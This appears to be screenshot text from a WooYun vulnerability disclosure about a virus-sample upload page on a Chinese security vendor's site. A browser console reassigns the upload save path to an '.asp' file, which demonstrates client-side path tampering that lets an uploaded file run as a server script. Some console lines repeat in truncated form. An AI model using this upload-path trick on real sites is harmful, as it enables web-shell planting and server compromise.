 www.JINHCHIN.com
病毒上报
奖励名单
在线帮助
1
请选择可疑文件上传
浏览…
上传
2
温馨提示：
1.提交的文件必须是*.rar或者*.zip格式的压缩包.
2.文件大小限制在5M以内.压缩包的密码必须为"virus".
控制台 HTML CSS 脚本 DOM 网络 Cookies
保持 概况 所有 错误 警告 消息 调试信息 Cookies
alert(AjaxUp.savePath);
AjaxUp.savePath="uploadfile/virusup/diy.asp";
alert(AjaxUp.savePath);
p.savePath); AjaxUp.savePath="uploadfile/virusup/diy.asp"; alert(AjaxUp.savePath);
p.savePath); AjaxUp.savePath="uploadfile/virusup/diy.asp"; alert(AjaxUp.savePath);
www.wooyun.org